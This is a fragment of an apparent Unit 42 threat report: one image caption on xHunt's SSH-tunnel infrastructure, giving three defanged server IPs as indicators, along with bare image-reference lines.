).
![We were able to extract known xHunt infrastructure used as the remote servers for the SSH tunnels that the actor created to access systems via RDP and internal web services. The three external servers used for the SSH tunnels were 192.119.110[.]194, 142.11.211[.]79 and 91.92.109[.]59, which provided overlaps with other infrastructure seen in this chart.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/12/word-image-49.png)







